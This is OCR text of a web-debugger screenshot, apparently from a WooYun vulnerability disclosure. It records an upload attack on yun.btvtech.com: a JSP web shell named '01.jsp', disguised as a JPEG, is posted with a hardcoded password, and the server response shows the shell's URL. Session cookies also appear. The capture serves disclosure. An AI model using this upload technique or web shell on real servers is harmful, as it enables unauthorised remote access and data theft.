 Fiddler Web Debugger
File Edit Rules Tools View Help Fiddler GeoEdge
Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
ult Protocol Host URL
0 HTTP yun.btvtech.com /tpp/rest/o/owner/admin/c/report.json
0 HTTP yun.btvtech.com /tpp/rest/o/owner/admin/c/report/23e5ca77-5645-4582-af16-7e55f4da27a2.json
HTTP yun.btvtech.com /tpp/static/uploads/images/1434358752825[B@6e1b563c.jpg
HTTP yun.btvtech.com /tpp/static/scripts/imagescroll/image/delete01.png
0 HTTP yun.btvtech.com /tpp/rest/o/owner/btv/c/report/23e5ca77-5645-4582-af16-7e55f4da27a2/filedelete.json
0 HTTP yun.btvtech.com /tpp/rest/o/owner/admin/c/report/23e5ca77-5645-4582-af16-7e55f4da27a2.json
POST http://yun.btvtech.com/tpp/rest/o/owner/admin/c/report/23e5ca77-5645-4582-af16-7e5
Host: yun.btvtech.com
Connection: keep-alive
Content-Length: 10153
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://yun.btvtech.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryP945PhtTt1n5xKiw
Referer: http://yun.btvtech.com/tpp/rest/portal/btv/wdgzxx.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: tvm_access_token=TnAFb2hKhtpWnOXU; JSESSIONID=X82KP42a7nN7mTh1XR9i2CEE.undefine
------WebKitFormBoundaryP945PhtTt1n5xKiw
Content-Disposition: form-data; name="file"; filename="01.jsp"
Content-Type: image/jpeg
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!String Pwd = "woo9yun";
String EC(String s, String c) throws Exception {
return s;
}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s) throws Exception {
String[] x = s.trim().split("\r\n");
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
max-age=0
GMT
-8
url":"http://yun.btvtech.com:80/tpp/static/uploads/images/1434358816099[B@41c8a254.jsp","
Find... (press Ctrl+Enter to highlight all) View in Notepad
[QuickExec] ALT+Q > type HELP...
Capturing All Processes 1 / 6 Auto-saved changes to request from Standard.RawRequest at 16:54:24.2554774
www.wooyun.org